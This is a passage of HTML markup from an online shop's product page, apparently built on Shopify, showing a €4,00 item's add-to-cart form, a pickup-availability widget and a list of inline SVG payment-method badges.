      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>

<noscript
  class="product-form__noscript-wrapper-template--25381356241230__main"
  style="--margin-top: 1.8rem;--margin-bottom: 0.3rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25381356241230__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25381356241230__main"
        class="select__select"
        form="product-form-template--25381356241230__main"
      ><option
            
              selected="selected"
            
            
            value="42611526926592"
          >Default Title - €4,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--25381356241230__main,
  #SectionAtcBtn-template--25381356241230__main {
    --icon-scale: 1.2em;
    --icon-spacing: 22px;
  }
  
    #ProductSubmitButton-template--25381356241230__main {
      --color-button: 203, 133, 139;
    }
  
  
  
    #ProductSubmitButton-template--25381356241230__main .button__label::after {
      background-image: url('//upcyclewithjing.com/cdn/shop/files/add_shopping_cart_48dp_FFFFFF_FILL0_wght400_GRAD0_opsz48.png?v=1743423724');
    }
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.3rem;"
><product-form
      id="ProductForm-template--25381356241230__main"
      class="product-form main-product-form"
      data-section="template--25381356241230__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-de/cart/add" id="product-form-template--25381356241230__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25381356241230__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42611526926592"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25381356241230__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc button--suffix-icon"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7679811551488" /><input type="hidden" name="section-id" value="template--25381356241230__main" /></form></product-form><link href="//upcyclewithjing.com/cdn/shop/t/35/assets/component-pickup-availability.css?v=132348821858131657411756642235" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/en-de"
      data-variant-id="42611526926592"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//upcyclewithjing.com/cdn/shop/t/35/assets/pickup-availability.js?v=79308454523338307861756642235" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
